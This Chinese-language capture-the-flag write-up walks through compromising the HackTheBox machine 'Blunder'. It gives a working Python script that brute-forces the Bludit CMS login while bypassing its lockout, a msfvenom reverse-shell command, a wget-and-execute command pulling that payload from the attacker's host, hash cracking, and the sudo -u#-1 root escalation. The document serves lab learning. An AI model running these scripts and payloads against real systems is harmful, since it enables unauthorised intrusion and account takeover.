1、扫描
masscan快速全局扫,nmap具体扫。没啥。21还被关了,就是80web渗透。这种情况一般就是cms漏洞之类的,网上搜到直接打。
C:\root> masscan -p1-65535,U:1-65535 10.10.10.191 --rate=1000 -e tun0
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2021-01-08 00:00:29 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.10.191
^Cwaiting several seconds to exit...
^Zte: 0.00-kpps, 100.00% done, waiting -15-secs, found=1
[1]+ Stopped masscan -p1-65535,U:1-65535 10.10.10.191 --rate=1000 -e tun0
C:\root> nmap -A 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-08 08:03 CST
Nmap scan report for 10.10.10.191 (10.10.10.191)
Host is up (0.42s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Aggressive OS guesses: HP P2000 G3 NAS device (91%), Linux 2.6.32 (90%), Infomir MAG-250 set-top box (90%), Netgear RAIDiator 4.2.21 (Linux 2.6.37) (90%), Linux 2.6.32 - 3.13 (89%), Linux 3.3 (89%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (89%), Linux 3.7 (89%), Ubiquiti AirOS 5.5.9 (89%), Ubiquiti Pico Station WAP (AirOS 5.2.6) (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
dirbuster扫到这个目录进入
http://10.10.10.191/install.php
说已安装这个
Bludit is already installed ;)
目录又看到todo.txt
说
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
可知这个cms应该是旧版本了,而且有个用户叫fergus
2、bludit渗透
网上搜漏洞,msf有这个,用msf直接打,很简单,我不用msf的话。搜到这个https://www.exploit-db.com/exploits/48568
但是无论msf还是这个,运行后提示要密码。
哪里有密码呢?没有。但可以跑密码。又搜到这个ruby跑密码。
但是我的ruby版本老,要更新,更新时又是一堆报错,懒得管了。
找到国外高手Khaotic写的python
#script modified by Khaotic
#original at https://rastating.github.io/bludit-brute-force-mitigation-bypass/
#!/usr/bin/env python3
import re
import requests
import sys
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
#wordlist = []
# Generate 50 incorrect passwords
#for i in range(10):
# wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
#wordlist.append('adminadmin')
#for password in wordlist:
f = open(sys.argv[1], 'r')
for password in f:
if 1 == 1:
password = password.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
但是没有密码范围
向网站爬一个。这是种无奈之举,但也是方法。
cewl -w blunder_wordlist.txt -m 5 http://10.10.10.191
最后运行Python : python crack.py blunder_wordlist.txt,跑出fergus:RolandDeschain
有了密码
再次运行。
先在本机生成 弹shell文件
msfvenom -a x64 --platform linux -p linux/x64/shell_reverse_tcp LHOST=10.10.14.35 LPORT=9999 -f elf > revshell.elf
然后本机打开python http最后执行Python恶意文件
python3 48568.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c 'wget http://10.10.14.35/revshell.elf && chmod +x revshell.elf && ./revshell.elf'
收到shell
3、提权
老套路 linpeas传进去扫描 下载地址
可以看到几个用户

做多了就知道,先提权至某个用户,再提至root
目录里手工找,发现bludit不仅是我们之前看到的3.9.还有3.10版
进去找发现数据库里有 hugo 我们之前看到的用户。还有数据库密码
www-data@blunder:/var/www$ ls
bludit-3.10.0a bludit-3.9.2 html
www-data@blunder:/var/www$ cd bludit-3.10.0a
www-data@blunder:/var/www/bludit-3.10.0a$ ls
LICENSE README.md bl-content bl-kernel bl-languages bl-plugins bl-themes index.php install.php
www-data@blunder:/var/www/bludit-3.10.0a$ cd bl-content
www-data@blunder:/var/www/bludit-3.10.0a/bl-content$ ls
databases pages tmp uploads workspaces
www-data@blunder:/var/www/bludit-3.10.0a/bl-content$ cd databases
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls
categories.php pages.php plugins security.php site.php syslog.php tags.php users.php
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat user.php
cat: user.php: No such file or directory
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
faca404fd5c0a31cf1897b823c695c85cffeb98d拿去解密https://www.somd5.com/。得到 Password120
切换成hugosu hugo
sudo -l试下能有什么高阶执行
hugo@blunder:~$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
除了root的shell外,其他都可以切。
这个!在编程里是否定的意思,搜到漏洞
查看sudo版本sudo --version。符合漏洞版本,然后执行sudo -u#-1 /bin/bash。拿下






















 241
241











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








